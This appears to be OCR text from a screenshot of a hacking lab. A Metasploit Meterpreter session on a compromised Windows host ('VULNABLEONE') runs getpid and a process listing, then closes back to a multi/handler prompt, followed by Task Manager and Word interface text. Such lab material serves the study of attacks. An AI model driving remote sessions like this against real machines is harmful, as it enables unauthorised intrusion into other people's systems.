 meterpreter > getpid
Current pid: 2280
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2280 2288 explorer.exe x64 1 VULNABLEONE\khan.chanthou C:\Windows\explorer.exe
meterpreter > exit
[*] Shutting down session: 3
[*] 192.168.19.132 - Meterpreter session 3 closed. Reason: User exit
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
1 2 3 4
Player
Task Manager
Type a name, publisher, or PID to search
Details
R
Name PID Status User name
dwm.exe 1004 Running
explorer.exe 2280 Running khan.chan...
fontdrvhost.exe 928 Running
fontdrvhost.exe 932 Running
lsass.exe 788 Running
msdtc.exe 4516 Running
msedgewebview2.exe 3292 Running khan.chan...
msedgewebview2.exe 8016 Running khan.chan...
msedgewebview2.exe 2868 Running khan.chan...
msedgewebview2.exe 2676 Running khan.chan...
msedgewebview2.exe 504 Running khan.chan...
Processes
Performance
App history
Startup apps
Users
Details
Resume [Compatibility Mode] - Word
File Home Insert Design Layout References Mailings Review View Tell me... Sign in Share
Paste
Clipboard
Calibri 11
Aa
B I U abc x₂ x²
A
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC
¶ Normal ¶ No Spac... Heading 1
Styles
Editing